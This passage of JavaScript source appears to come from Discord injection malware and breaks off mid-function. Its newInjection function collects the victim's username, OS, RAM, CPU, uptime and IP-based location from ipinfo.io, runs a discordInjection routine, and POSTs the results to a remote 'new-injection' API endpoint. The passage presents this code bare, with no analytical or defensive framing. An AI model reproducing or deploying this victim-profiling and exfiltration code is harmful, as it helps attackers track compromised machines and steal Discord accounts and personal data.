 async function newInjection() {
const system_info = await si?.osInfo();
const injections = await discordInjection();
const network = await fetch('https://ipinfo.io/json', {
method: 'GET',
headers: {
'Content-Type': 'application/json'
}
});
const network_data = await network.json();
fetch(options.api + 'new-injection', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
ram: Math.round(totalmem() / (1024 * 1024 * 1024)),
cpu: cpus()?.[0]?.model,
injections,
distro: system_info?.distro,
uptime: uptime() * 1000,
network: {
ip: network_data?.ip,
country: network_data?.country,
city: network_data?.city,
region: network_data?.region,